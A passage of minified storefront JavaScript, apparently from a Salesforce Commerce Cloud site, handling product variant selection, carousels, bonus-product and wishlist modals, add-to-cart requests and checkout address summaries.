[data-attr-value="'+r.value+'"]'),i=a.parent();r.selected?(a.addClass("selected"),a.siblings(".selected-assistive-text").text(n.assistiveSelectedText)):(a.removeClass("selected"),a.siblings(".selected-assistive-text").empty()),r.url?i.attr("data-url",r.url):i.removeAttr("data-url"),a.removeClass("selectable unselectable"),a.addClass(r.selectable?"selectable":"unselectable")}))}(e,t,n):function(e,t){var n='[data-attr="'+e.id+'"]';t.find(n+" .select-"+e.id+" option:first").attr("value",e.resetUrl),e.values.forEach((function(e){var r=t.find(n+' [data-attr-value="'+e.value+'"]');r.attr("value",e.url).removeAttr("disabled"),e.selectable||r.attr("disabled",!0)}))}(e,t)}))}(t.product.variationAttributes,n,t.resources),r="variant"===t.product.productType,a&&r&&(n.parent(".bonus-product-item").data("pid",t.product.id),n.parent(".bonus-product-item").data("ready-to-order",t.product.readyToOrder))),function(t,n){var r=n.find(".carousel");e(r).carousel("dispose");var a=e(r).attr("id");e(r).empty().append('<ol class="carousel-indicators"></ol><div class="carousel-inner" role="listbox"></div><a class="carousel-control-prev" href="#'+a+'" role="button" data-slide="prev"><span class="fa icon-prev" aria-hidden="true"></span><span class="sr-only">'+e(r).data("prev")+'</span></a><a class="carousel-control-next" href="#'+a+'" role="button" data-slide="next"><span class="fa icon-next" aria-hidden="true"></span><span class="sr-only">'+e(r).data("next")+"</span></a>");for(var i=0;i<t.length;i++)e('<div class="carousel-item"><img src="'+t[i].url+'" class="d-block img-fluid" alt="'+t[i].alt+" image number "+parseInt(t[i].index,10)+'" title="'+t[i].title+'" itemprop="image" /></div>').appendTo(e(r).find(".carousel-inner")),e('<li data-target="#'+a+'" data-slide-to="'+i+'" class=""></li>').appendTo(e(r).find(".carousel-indicators"));e(e(r).find(".carousel-item")).first().addClass("active"),e(e(r).find(".carousel-indicators > li")).first().addClass("active"),1===t.length&&e(e(r).find('.carousel-indicators, a[class^="carousel-control-"]')).detach(),e(r).carousel(),e(e(r).find(".carousel-indicators")).attr("aria-hidden",!0)}(t.product.images.large,n),a)||(e(".prices .price",n).length?e(".prices .price",n):e(".prices .price")).replaceWith(t.product.price.html);(n.find(".promotions").empty().html(t.product.promotionsHtml),function(t,n){var r="",a=t.product.availability.messages;t.product.readyToOrder?a.forEach((function(e){r+="<li><div>"+e+"</div></li>"})):r="<li><div>"+t.resources.info_selectforstock+"</div></li>",e(n).trigger("product:updateAvailability",{product:t.product,$productContainer:n,message:r,resources:t.resources})}(t,n),a)?n.find(".select-bonus-product").trigger("bonusproduct:updateSelectButton",{product:t.product,$productContainer:n}):e("button.add-to-cart, button.add-to-cart-global, button.update-cart-product-global").trigger("product:updateAddToCart",{product:t.product,$productContainer:n}).trigger("product:statusUpdate",t.product);n.find(".main-attributes").empty().html(function(e){if(!e)return"";var t="";return e.forEach((function(e){"mainAttributes"===e.ID&&e.attributes.forEach((function(e){t+='<div class="attribute-values">'+e.label+": "+e.value+"</div>"}))})),t}(t.product.attributes))}function l(t,n){t&&(e("body").trigger("product:beforeAttributeSelect",{url:t,container:n}),e.ajax({url:t,method:"GET",success:function(t){s(t,n),function(e,t){t.find(".product-options").empty().html(e)}(t.product.optionsHtml,n),function(e,t){if(!(t.parent(".bonus-product-item").length>0)){var n=e.map((function(e){var t=e.selected?" selected ":"";return'<option value="'+e.value+'"  data-url="'+e.url+'"'+t+">"+e.value+"</option>"})).join("");i(t).empty().html(n)}}(t.product.quantities,n),e("body").trigger("product:afterAttributeSelect",{data:t,container:n}),e.spinner().stop()},error:function(){e.spinner().stop()}}))}function d(t){var n=e("<div>").append(e.parseHTML(t));return{body:n.find(".choice-of-bonus-product"),footer:n.find(".modal-footer").children()}}function c(t){var n;e(".modal-body").spinner().start(),0!==e("#chooseBonusProductModal").length&&e("#chooseBonusProductModal").remove(),n=t.bonusChoiceRuleBased?t.showProductsUrlRuleBased:t.showProductsUrlListBased;var r='\x3c!-- Modal --\x3e<div class="modal fade" id="chooseBonusProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog choose-bonus-product-dialog" data-total-qty="'+t.maxBonusItems+'"data-UUID="'+t.uuid+'"data-pliUUID="'+t.pliUUID+'"data-addToCartUrl="'+t.addToCartUrl+'"data-pageStart="0"data-pageSize="'+t.pageSize+'"data-moreURL="'+t.showProductsUrlRuleBased+'"data-bonusChoiceRuleBased="'+t.bonusChoiceRuleBased+'">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <span class="">'+t.labels.selectprods+'</span>    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>';e("body").append(r),e(".modal-body").spinner().start(),e.ajax({url:n,method:"GET",dataType:"json",success:function(t){var n=d(t.renderedTemplate);e("#chooseBonusProductModal .modal-body").empty(),e("#chooseBonusProductModal .enter-message").text(t.enterDialogMessage),e("#chooseBonusProductModal .modal-header .close .sr-only").text(t.closeButtonText),e("#chooseBonusProductModal .modal-body").html(n.body),e("#chooseBonusProductModal .modal-footer").html(n.footer),e("#chooseBonusProductModal").modal("show"),e.spinner().stop()},error:function(){e.spinner().stop()}})}function u(t){var n=t.find(".product-option").map((function(){var t=e(this).find(".options-select"),n=t.val(),r=t.find('option[value="'+n+'"]').data("value-id");return{optionId:e(this).data("option-id"),selectedValueId:r}})).toArray();return JSON.stringify(n)}function p(t){t&&e.ajax({url:t,method:"GET",success:function(){},error:function(){}})}t.a={attributeSelect:l,methods:{editBonusProducts:function(e){c(e)}},focusChooseBonusProductModal:function(){e("body").on("shown.bs.modal","#chooseBonusProductModal",(function(){e("#chooseBonusProductModal").siblings().attr("aria-hidden","true"),e("#chooseBonusProductModal .close").focus()}))},onClosingChooseBonusProductModal:function(){e("body").on("hidden.bs.modal","#chooseBonusProductModal",(function(){e("#chooseBonusProductModal").siblings().attr("aria-hidden","false")}))},trapChooseBonusProductModalFocus:function(){e("body").on("keydown","#chooseBonusProductModal",(function(e){var t={event:e,containerSelector:"#chooseBonusProductModal",firstElementSelector:".close",lastElementSelector:".add-bonus-products"};r.setTabNextFocus(t)}))},colorAttribute:function(){e(document).on("click",'[data-attr="color"] button',(function(t){if(t.preventDefault(),!e(this).attr("disabled")){var n=e(this).closest(".set-item");if(n.length||(n=e(this).closest(".product-detail")),window.DY&&t.target.dataset.attrValue&&"function"==typeof window.DY.API){var r={name:"Change Attribute",properties:{dyType:"change-attr-v1",attributeType:"color",attributeValue:t.target.dataset.attrValue}};window.DY.API&&window.DY.API("event",r)}l(e(this).attr("data-url"),n)}}))},selectAttribute:function(){e(document).on("change",'select[class*="select-"], .options-select',(function(t){t.preventDefault();var n=e(this).closest(".set-item");n.length||(n=e(this).closest(".product-detail")),l(t.currentTarget.value,n)}))},availability:function(){e(document).on("change",".quantity-select",(function(t){t.preventDefault();var n=e(this).closest(".product-detail");n.length||(n=e(this).closest(".modal-content").find(".product-quickview")),0===e(".bundle-items",n).length&&l(e(t.currentTarget).find("option:selected").data("url"),n)}))},addToCart:function(){e(document).on("click","button.add-to-cart, button.add-to-cart-global",(function(){var t,n,r,i;e("body").trigger("product:beforeAddToCart",this),e(".set-items").length&&e(this).hasClass("add-to-cart-global")&&(i=[],e(".product-detail").each((function(){e(this).hasClass("product-set-detail")||i.push({pid:e(this).find(".product-id").text(),qty:e(this).find(".quantity-select").val(),options:u(e(this))})})),r=JSON.stringify(i)),n=a(e(this));var s=e(this).closest(".product-detail");s.length||(s=e(this).closest(".quick-view-dialog").find(".product-detail")),t=e(".add-to-cart-url").val();var l,d={pid:n,pidsObj:r,childProducts:(l=[],e(".bundle-item").each((function(){l.push({pid:e(this).find(".product-id").text(),quantity:parseInt(e(this).find("label.quantity").data("quantity"),10)})})),l.length?JSON.stringify(l):[]),quantity:o(e(this))};e(".bundle-item").length||(d.options=u(s)),e(this).trigger("updateAddToCartFormData",d),t&&e.ajax({url:t,method:"POST",data:d,success:function(t){!function(t){e(".minicart").trigger("count:update",t);var n=t.error?"alert-danger":"alert-success";t.newBonusDiscountLineItem&&0!==Object.keys(t.newBonusDiscountLineItem).length?c(t.newBonusDiscountLineItem):(0===e(".add-to-cart-messages").length&&e("body").append('<div class="add-to-cart-messages"></div>'),e(".add-to-cart-messages").append('<div class="alert '+n+' add-to-basket-alert text-center" role="alert">'+t.message+"</div>"),setTimeout((function(){e(".add-to-basket-alert").remove()}),5e3))}(t),e("body").trigger("product:afterAddToCart",t),e.spinner().stop(),p(t.reportingURL)},error:function(){e.spinner().stop()}})}))},selectBonusProduct:function(){e(document).on("click",".select-bonus-product",(function(){var t=e(this).parents(".choice-of-bonus-product"),n=e(this).data("pid"),r=e(".choose-bonus-product-dialog").data("total-qty"),a=parseInt(t.find(".bonus-quantity-select").val(),10),i=0;e.each(e("#chooseBonusProductModal .selected-bonus-products .selected-pid"),(function(){i+=e(this).data("qty")})),i+=a;var o=t.find(".product-option").data("option-id"),s=t.find(".options-select option:selected").data("valueId");if(i<=r){var l='<div class="selected-pid row" data-pid="'+n+'"data-qty="'+a+'"data-optionID="'+(o||"")+'"data-option-selected-value="'+(s||"")+'"><div class="col-sm-11 col-9 bonus-product-name" >'+t.find(".product-name").html()+'</div><div class="col-1"><i class="fa fa-times" aria-hidden="true"></i></div></div>';e("#chooseBonusProductModal .selected-bonus-products").append(l),e(".pre-cart-products").html(i),e(".selected-bonus-products .bonus-summary").removeClass("alert-danger")}else e(".selected-bonus-products .bonus-summary").addClass("alert-danger")}))},removeBonusProduct:function(){e(document).on("click",".selected-pid",(function(){e(this).remove();var t=e("#chooseBonusProductModal .selected-bonus-products .selected-pid"),n=0;t.length&&t.each((function(){n+=parseInt(e(this).data("qty"),10)})),e(".pre-cart-products").html(n),e(".selected-bonus-products .bonus-summary").removeClass("alert-danger")}))},enableBonusProductSelection:function(){e("body").on("bonusproduct:updateSelectButton",(function(t,n){e("button.select-bonus-product",n.$productContainer).attr("disabled",!n.product.readyToOrder||!n.product.available);var r=n.product.id;e("button.select-bonus-product",n.$productContainer).data("pid",r)}))},showMoreBonusProducts:function(){e(document).on("click",".show-more-bonus-products",(function(){var t=e(this).data("url");e(".modal-content").spinner().start(),e.ajax({url:t,method:"GET",success:function(t){var n=d(t);e(".modal-body").append(n.body),e(".show-more-bonus-products:first").remove(),e(".modal-content").spinner().stop()},error:function(){e(".modal-content").spinner().stop()}})}))},addBonusProductsToCart:function(){e(document).on("click",".add-bonus-products",(function(){var t=e(".choose-bonus-product-dialog .selected-pid"),n="?pids=",r=e(".choose-bonus-product-dialog").data("addtocarturl"),a={bonusProducts:[]};e.each(t,(function(){var t=parseInt(e(this).data("qty"),10),n=null;t>0&&(e(this).data("optionid")&&e(this).data("option-selected-value")&&((n={}).optionId=e(this).data("optionid"),n.productId=e(this).data("pid"),n.selectedValueId=e(this).data("option-selected-value")),a.bonusProducts.push({pid:e(this).data("pid"),qty:t,options:[n]}),a.totalQty=parseInt(e(".pre-cart-products").html(),10))})),n=(n=(n+=JSON.stringify(a))+"&uuid="+e(".choose-bonus-product-dialog").data("uuid"))+"&pliuuid="+e(".choose-bonus-product-dialog").data("pliuuid"),e.spinner().start(),e.ajax({url:r+n,method:"POST",success:function(t){e.spinner().stop(),t.error?(e("#chooseBonusProductModal").modal("hide"),0===e(".add-to-cart-messages").length&&e("body").append('<div class="add-to-cart-messages"></div>'),e(".add-to-cart-messages").append('<div class="alert alert-danger add-to-basket-alert text-center" role="alert">'+t.errorMessage+"</div>"),setTimeout((function(){e(".add-to-basket-alert").remove()}),3e3)):(e(".configure-bonus-product-attributes").html(t),e(".bonus-products-step2").removeClass("hidden-xl-down"),e("#chooseBonusProductModal").modal("hide"),0===e(".add-to-cart-messages").length&&e("body").append('<div class="add-to-cart-messages"></div>'),e(".minicart-quantity").html(t.totalQty),e(".add-to-cart-messages").append('<div class="alert alert-success add-to-basket-alert text-center" role="alert">'+t.msgSuccess+"</div>"),setTimeout((function(){e(".add-to-basket-alert").remove(),e(".cart-page").length&&location.reload()}),1500))},error:function(){e.spinner().stop()}})}))},getPidValue:a,getQuantitySelected:o,miniCartReportingUrl:p}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(11).a;t.a={loadFormErrors:function(t,n){e.each(n,(function(r){e("*[name="+r+"]",t).addClass("is-invalid").siblings(".invalid-feedback").html(n[r])})),r(e(t))},clearPreviousErrors:function(t){e(t).find(".form-control.is-invalid").removeClass("is-invalid"),e(".error-message").hide()}}}).call(this,n(0))},function(e,t,n){"use strict";n.r(t);var r=n(0),a=n.n(r),i=n(1),o=n(25);function s(e,t,n){var r;e&&(e.classList.contains("wishlistTileRemove")&&-1!==e.href.indexOf(n)?(e.classList.remove("wishlistTileRemove"),e.classList.add("wishlistTile"),r=e.getElementsByTagName("i"),e.href=t.dataset.urlAdd,e.title=t.dataset.titleAdd):e.classList.contains("remove-from-wish-list")&&-1!==e.dataset.href.indexOf(n)&&(e.classList.remove("remove-from-wish-list"),r=e.querySelector(".fa-stack-1x"),e.setAttribute("data-href",t.dataset.urlAdd),e.title=t.dataset.titleAdd),a()(r).hasClass("fa-heart")&&a()(r).removeClass("fa-heart").addClass("fa-heart-o"))}function l(e,t){var n;a.a.spinner().stop(),e.success?(n="alert-success",t.hasClass("fa-heart")&&t.removeClass("fa-heart").addClass("fa-heart-o")):n="alert-danger",0===a()(".add-to-wishlist-messages").length&&a()("body").append('<div class="add-to-wishlist-messages "></div>'),a()(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '.concat(n,'">').concat(e.msg,"</div>")),setTimeout(()=>{a()(".add-to-wishlist-messages").remove()},5e3)}o.a.addToWishListUpdateHeart=()=>{Object(i.h)(document,"click",".wishlistTile, .add-to-wish-list",()=>{a()(document).one("ajaxComplete",(e,t)=>{t.responseJSON&&t.responseJSON.success&&(a()("body").trigger("wishlist:updateQuantity",t.responseJSON.wishlistInfo),a()("body").trigger("product:updateWishListHeart"),a()("#addWishlistProductModal").remove(),a()(".modal-backdrop").remove(),a()("body").removeClass("modal-open"),t.responseJSON.dynamicYieldEvent&&window.DY&&"function"==typeof window.DY.API&&window.DY.API("event",t.responseJSON.dynamicYieldEvent))})})},o.a.updateProductWishHeart=()=>{a()(".container").on("click",".refinements li button, .refinement-bar button.reset, .filter-value button, .swatch-filter button",()=>{a()(document).one("ajaxComplete",()=>{a()("body").trigger("product:updateWishListHeart")})})};var d=()=>{var e,t,n=document.querySelector(".header__component.header__component--account > div.user"),r=n&&n.dataset.wishlist?n.dataset.wishlist:"[]";JSON.parse(r).forEach(r=>{document.querySelectorAll('div[data-pid="'.concat(r,'"]')).forEach(i=>{i.classList.contains("product-detail")?e=i.querySelector(".add-to-wish-list"):i.classList.contains("card__product-info")?(e=i.querySelector("a.move"))&&(t=e.querySelector("i.fa-heart-o"),a()(t).removeClass("fa-heart-o").addClass("fa-heart"),e=null):e=i.querySelector(".wishlistTile")||i.querySelector(".add-to-wish-list"),e&&(e.classList.contains("wishlistTile")?(e.classList.remove("wishlistTile"),e.classList.add("wishlistTileRemove"),e.href=n.dataset.urlRemove.concat(r),t=e.getElementsByTagName("i"),a()(t).removeClass("fa-heart-o").addClass("fa-heart")):e.classList.contains("add-to-wish-list")&&!e.classList.contains("remove-from-wish-list")&&(e.classList.add("remove-from-wish-list"),e.setAttribute("data-href",n.dataset.urlRemove.concat(r)),t=e.querySelector(".fa-stack-1x"),a()(t).removeClass("fa-heart-o").addClass("fa-heart")),e.title=n.dataset.titleRemove)})})},c=e=>{var t=document.querySelector(".wishlist-quantity");if(!t){var n=document.querySelector(".header__component--wishlist.wishlist div.header__component__icon");n&&((t=document.createElement("span")).classList.add("wishlist-quantity"),n.appendChild(t))}var r=document.querySelector(".header__component.header__component--account > div.user");if(r){e&&(r.setAttribute("data-wishlist-quantity",e.quantity),r.setAttribute("data-wishlist",e.savedProducts));var a=parseInt(r.dataset.wishlistQuantity,10);t.innerHTML=a,a>0?t.classList.remove("d-none"):t.classList.add("d-none")}document.querySelector(".ds-header")&&document.querySelector(".ds-header").classList.contains("scroll-down")&&(document.querySelector(".ds-header").classList.remove("scroll-down"),document.querySelector(".ds-header").classList.add("scroll-up"))};function u(e){a.a.spinner().start(),a.a.ajax({url:e,method:"GET",dataType:"json",success(e){var t,n,r=(t=e.renderedTemplate,{body:(n=a()("<div>").append(a.a.parseHTML(t))).find(".product-quickview"),footer:n.find(".modal-footer").children()});a()("#addWishlistProductModal .modal-body").empty(),a()("#addWishlistProductModal .modal-body").html(r.body).find(".btn-update-wishlist-product").addClass("d-none"),a()("#addWishlistProductModal .modal-body").find(".btn-addto-wishlist").removeClass("d-none"),a()("#addWishlistProductModal .modal-footer").html(r.footer),a()("#addWishlistProductModal .modal-header .close .sr-only").text(e.closeButtonText),a()("#addWishlistProductModal .enter-message").text(e.enterDialogMessage),a()("#addWishlistProductModal").modal("show"),a.a.spinner().stop()},error(){a.a.spinner().stop()}})}a()("body").on("product:updateWishListHeart",()=>{d()}),a()("body").on("wishlist:updateQuantity",(e,t)=>{c(t)}),a()("body").on("click",".wishlistTile",e=>{e.preventDefault();var t=e.currentTarget.dataset.wishHref;t&&"null"!==t&&(0!==a()("#addWishlistProductModal").length&&(a()("#addWishlistProductModal").remove(),document.body.classList.remove("ds-quickview")),a()("body").append('\x3c!-- Modal --\x3e<div class="modal modal-shared-style ds-modal-shared-style wishlist-modal ppd-wpl-shared add-wishlist-product-modal fade" id="addWishlistProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>'),document.body.classList.add("ds-quickview"),u(t))}),a()("body").on("product:afterAttributeSelect",(e,t)=>{t.container.find(".btn-addto-wishlist").attr("disabled",!t.data.product.readyToOrder||!t.data.product.available).attr("data-pid",t.data.product.id)}),a()(document).ready(()=>{var e,t;c(),d(),e=e=>{e.preventDefault();var t=e.delegateTarget.href||e.delegateTarget.dataset.href;t&&(a.a.spinner().start(),a.a.ajax({url:t,type:"get",dataType:"json",data:{},success(e){if(e.success){a()("body").trigger("wishlist:updateQuantity",e.wishlistInfo);var t=document.querySelector(".header__component.header__component--account > div.user"),n=e.queryString.replace("pid=","");document.querySelectorAll('div[data-pid="'.concat(decodeURIComponent(n),'"]')).forEach(e=>{s(e.querySelector(".wishlistTileRemove"),t,n),s(e.querySelector(".remove-from-wish-list"),t,n)})}l(e,a()(void 0))},error(e){l(e,a()(void 0))}}))},(t=document.querySelector(".primary-images"))&&Object(i.h)(t,"click",".remove-from-wish-list",e),Object(i.h)(document,"click",".wishlistTileRemove",e)}),t.default=o.a},function(e,t,n){"use strict";n.r(t),n.d(t,"sizeChartToggle",(function(){return a}));var r=n(1),a=()=>{Object(r.h)(document,"click",".size-chart-toggle",e=>{var t=e.delegateTarget.nextElementSibling;t.querySelector("a").click(),t.querySelector(".size-chart-collapsible").classList.toggle("mh-100"),t.querySelector(".size-chart-collapsible").classList.toggle("active")})}},function(e,t,n){"use strict";var r=n(0),a=n.n(r);t.a=()=>{a()("body").on("product:afterAttributeSelect",(e,t)=>{var{product:n}=t.data,r=e.delegateTarget.classList.contains("modal-open"),a=document.querySelector(r?".quick-view-dialog":".product-detail");if(a&&a.length>0){var i=a.getElementsByTagName("afterpay-placement");i.length>0&&n&&n.price&&n.price.sales&&i[0].setAttribute("data-amount",n.price.sales.decimalPrice)}})}},function(e,t,n){"use strict";var r=n(0),a=n.n(r),i=n(21),o=n.n(i),s=n(1),l=n(10),d=n(5),c=n(8),u=n(12),p=n(33),h=n(26);h.a.closeWishlistProductAddedMessage=c.a.closeWishlistProductAddedMessage,h.a.removeFromWishList=p.default.removeFromWishList;var m,f=h.a,v=document.querySelectorAll(".product-detail"),g=document.querySelector(".js-primary-images"),y=g?g.querySelector(".thumb-carousel"):null,b=document.querySelector(".add-to-cart-section-variant"),w=document.querySelector(".prices-add-to-cart-actions"),S=document.documentElement.scrollTop;window.addEventListener("scroll",()=>{w&&(b&&b.getBoundingClientRect().bottom<=0?w.classList.remove("hide"):w.classList.add("hide"))},!1);var E=Array.from(v).map(e=>{var{productThumbSwiper:t,productImageSwiper:n}=u.a.initCarouselSwipers(e),r=e.dataset.pid;return m=e.dataset.pid,{productThumbSwiper:t,productImageSwiper:n,id:r}});var C=()=>{if(g.classList.contains("primary-images--popout")){u.a.destroyZoom(E[0].productImageSwiper);var e=g.querySelector(".image-carousel");g.classList.remove("primary-images--popout"),y&&y.classList.add("d-none"),E[0].productImageSwiper.update(),e.style.height="auto"}},T=()=>{g&&(C(),g.removeEventListener("click",null),Object(s.g)()||(g.removeEventListener("click",null),g.addEventListener("click",()=>{g.classList.contains("primary-images--popout")||Object(s.g)()||(()=>{var e=g.querySelector(".primary-images__header"),t=g.querySelector(".primary-images__header__close"),n=g.querySelector(".image-carousel"),r=E[0].productImageSwiper,a=E[0].productThumbSwiper;if(g.classList.add("primary-images--popout"),y&&y.classList.remove("d-none"),E.length>0){a.update();var i=y.offsetHeight+e.offsetHeight;n.style.height="calc(100% - ".concat(i,"px)")}else n.style.height="100%";var o=n.querySelector('[data-thumb="'.concat(r.realIndex,'"]'));u.a.attachImageZoom(r,o),t.removeEventListener("click",null),t.addEventListener("click",e=>{e.stopPropagation(),e.stopImmediatePropagation(),C(g)})})()})))};f.handleZoom=()=>{var e=window.innerWidth;window.addEventListener("resize",o()(()=>{window.innerWidth!==e&&(e=window.innerWidth,T())},500)),T()},f.handleAttributeSelection=()=>{a()("body").on("product:afterAttributeSelect",(e,t)=>{var{product:n,notRefreshContent:r}=t.data,a=t.container[0];a&&a.setAttribute("data-pid",n.id),n&&n.availability.threshold?document.querySelector("#quickViewModal.show")?document.querySelector("#quickViewModal .availability-message-pdp").innerHTML=[n.availability.messages[1]]:document.querySelector(".ds-product-detail")&&(document.querySelector(".ds-product-detail .availability-message-pdp").innerHTML=[n.availability.messages[1]]):document.querySelectorAll(".availability-message-pdp").forEach(e=>{e.innerHTML=""});var i=E.find(e=>e.id===n.id||e.id===n.masterId||e.id===m);i&&c.a.handleAttributeSelection(i.productThumbSwiper,i.productImageSwiper,t),r||function(e){var{product:t}=e.data,n=!(e.container.length>0&&e.container[0].classList.contains("product-quickview"));if(t.enhancedReccomendationEnabled&&n){var r=v[0].querySelector(".recommendations-placeholder");fetch(t.enhancedRecsUrl,Object(d.a)()).then(e=>e.text()).then(e=>{r.innerHTML=e,document.dispatchEvent(new CustomEvent("carousel:init")),document.dispatchEvent(new CustomEvent("tile:swatch-changed")),document.dispatchEvent(new CustomEvent("recommendation:deleteNullProduct"))})}}(t)})},f.slideToVideo=()=>{Object(s.h)(document,"click",".video__button",e=>{E.forEach(t=>c.a.slideToVideo(t.productImageSwiper,e.delegateTarget))})},f.handlePreselectedSize=()=>{c.a.selectSize(Object(l.d)(window.location.hash).sz)},f.handleMissingOptionError=c.a.handleMissingOptionError,f.closeProductAddedMessage=c.a.closeProductAddedMessage,f.socialShare=()=>{var e=window.location.href,t=String(document.title).replace(/&/g,"%26");document.querySelector(".share-link")&&document.querySelector(".share-link").addEventListener("click",n=>{n.preventDefault(),navigator.share({title:t,url:e})})},f.scrollToReviews=()=>{window.addEventListener("load",()=>{setTimeout(()=>{var{hash:e}=window.location;"#yotpo-reviews-top-div"===e&&document.querySelector("#yotpo-reviews-top-div").scrollIntoView({behavior:"smooth"})},1500)})},f.showReviews=()=>{Object(s.h)(document,"click","#reviews-tab",()=>{S=document.documentElement.scrollTop,document.body.classList.add("reviews-open"),document.body.style.setProperty("top","".concat(-S,"px"))})},a()("body").on("hidden.bs.modal","#reviewsModal",()=>{document.body.classList.remove("reviews-open"),window.scrollTo(0,S)}),a()("body").on("hidden.bs.modal",()=>{a()("body").removeClass("ds-quickview")});t.a=f},function(e,t,n){"use strict";var r=n(4),a=n.n(r),i=n(0),o=n.n(i),s=n(1),l=n(15),d=n(5),c=n(28),u=c.a.methods.getAddressFieldsFromUI;c.a.methods.getAddressFieldsFromUI=e=>{var t,n=document.querySelector(".selected-store-id"),r=document.querySelector(".selected-postoffice-id"),a=document.querySelector(".selected-parcelshop-id");return t=e.length>0&&e[0].dataset.address?JSON.parse(e[0].dataset.address):u.call(void 0,e),n&&n.value&&(t.storeID=n.value),r&&r.value&&(t.postOfficeID=r.value),a&&a.value&&(t.parcelShopID=a.value),t};var p=c.a,h=p.methods.populateAddressSummary,m=p.methods.getAddressFieldsFromUI,f=!0,v=e=>{var t,n,r,a;f=!0,t=e.order.shipping,n=t.map(e=>e.UUID),r=document.querySelectorAll(".address-selector--shipping"),a=["CLICKANDCOLLECT","POSTOFFICECOLLECT","POSTOFFICECOLLECTA"],document.querySelector(".ds-checkout")&&(a=["POSTOFFICECOLLECT","POSTOFFICECOLLECTA"]),t.forEach(e=>{var t=document.querySelector(".summary-details__content--".concat(e.UUID));if(t){var n=document.querySelector(".summary-details.shipping"),r=document.querySelector(".summary-section-label.shipping-addr-label");!e.addressSelectorContent||e.shippingAddress&&(e.shippingAddress.storeId||e.shippingAddress.postOfficeID)?-1===a.indexOf(e.selectedShippingMethod.ID)?(n.classList.remove("d-none"),r.classList.remove("d-none"),f=!1):(n.classList.add("d-none"),r.classList.add("d-none"),t.innerHTML=e.shippingAddress.renderedSummary):(t.innerHTML=e.addressSelectorContent,n.classList.remove("d-none"),r.classList.remove("d-none"),f=!1)}}),r.forEach(e=>{var{shipmentUuid:t}=e.dataset;n.indexOf(t)<0&&e.remove()}),(e=>{var t=document.querySelector(".address-selector--billing"),n=document.querySelector(".summary-section-label.billing-addr-label"),r=document.querySelector(".card.shipping-summary > div.card-header.clearfix").querySelector(".billing-address__edit"),a=document.querySelector(".card.shipping-summary > div.card-body").querySelector(".summary-details.billing").querySelector(".edit-button"),i=document.querySelector("h2.pull-left.card-header-custom");if(t&&(t&&e.addressSelectorContent?t.outerHTML=e.addressSelectorContent:t.remove()),n&&(f?(n.classList.add("d-none"),i&&(i.innerHTML=i.dataset.billingTitle)):(n.classList.remove("d-none"),i&&(i.innerHTML=i.dataset.shippingTitle))),r){var o=document.querySelector(".card.shipping-summary > div.card-body").getElementsByTagName("br");f?(r.classList.remove("d-none"),o.length>0&&o[0].classList.add("d-none")):(r.classList.add("d-none"),o.length>0&&o[0].classList.remove("d-none")),a&&(f?a.classList.add("d-none"):a.classList.remove("d-none"))}})(e.order.billing)};p.handleSavedAddressSelectors=()=>{Object(s.h)(document,"click",".address-selector__option--current",e=>{var t=e.delegateTarget,n=t.nextElementSibling;n.classList.toggle("d-block"),t.setAttribute("aria-expanded",n.classList.contains("d-block"))})},p.handleSavedAddressSelection=()=>{Object(s.h)(document,"click",".address-selector__option--other",function(){var e=a()((function*(e){o()("body").trigger("checkout:disableButton",".next-step-button button");var{id:t}=e.delegateTarget.dataset,{action:n,shipmentUuid:r}=e.delegateTarget.closest(".address-selector").dataset,a=Object(d.c)({id:t,shipmentUuid:r}),i=yield fetch(n,Object(d.b)(a)),s=yield i.json();s.error?window.location.reload():o()("body").trigger("checkout:updateCheckoutView",s),o()("body").trigger("checkout:enableButton",".next-step-button button"),document.dispatchEvent(new CustomEvent("checkout:savedAddressSelected"))}));return function(t){return e.apply(this,arguments)}}())},p.handleSavedAddressSelectorUpdates=()=>{o()("body").on("checkout:updateCheckoutView",(e,t)=>{v(t)})},p.handleShippingCountryExpandedPadding=()=>{document.addEventListener(l.ADDRESS_FORM_EVENTS.COUNTRY_CHANGED,()=>{var e=document.querySelector("#shipping-country-padding"),t=document.querySelector('[data-target="#shipping-country-padding"]');e&&t&&e.classList.toggle("show","true"===t.dataset.ariaExpanded)})},p.methods.populateAddressSummary=(e,t)=>{if(t&&t.renderedSummary){var n=e;"string"==typeof n&&(n=o()(n)),n.html(t.renderedSummary)}else h.call(void 0,e,t)},p.methods.getAddressFieldsFromUI=e=>{var t=m.call(void 0,e),n=!!document.querySelector(".ds-checkout"),{checkoutStage:r}=document.querySelector("#checkout-main").dataset,a=document.querySelector(".selected-store-id");a&&a.value&&(t.storeID=a.value);var i=document.querySelector(".selected-postoffice-id");i&&i.value&&(t.postOfficeID=i.value);var o=document.querySelector(".selected-parcelshop-id");if(o&&o.value&&(t.parcelShopID=o.value),n&&(t.countryCode=document.querySelector("[name$=_country]").value),!t.address1&&!n||n&&"payment"===r){var s=document.querySelector(".summary-details.shipping .address-summary"),l=s&&s.querySelectorAll(".address-summary-line"),d=Array.from(l||[]).reduce((e,t)=>{var{field:n,value:r}=t.dataset;return e[n]=r,e},{});return a&&a.value&&(d.storeID=a.value),i&&i.value&&(d.postOfficeID=i.value),o&&o.value&&(d.parcelShopID=o.value),d}return t};t.a=p},function(e,t){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},function(e,t,n){var r=n(62),a="object"==typeof self&&self&&self.Object===Object&&self,i=r||a||Function("return this")();e.exports=i},function(e,t,n){var r=n(39).Symbol;e.exports=r},function(e,t,n){"use strict";(function(e){function n(t,n){var r;e.spinner().stop(),r=t.success?"alert-success":"alert-danger",0===e(".add-to-wishlist-messages").length&&e("body").append('<div class="add-to-wishlist-messages "></div>'),e(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '+r+'">'+t.msg+"</div>"),setTimeout((function(){e(".add-to-wishlist-messages").remove(),n.removeAttr("disabled")}),5e3)}t.a={addToWishlist:function(){e(".add-to-wish-list").on("click",(function(t){if(t.preventDefault(),!t.delegateTarget.classList.contains("remove-from-wish-list")){var 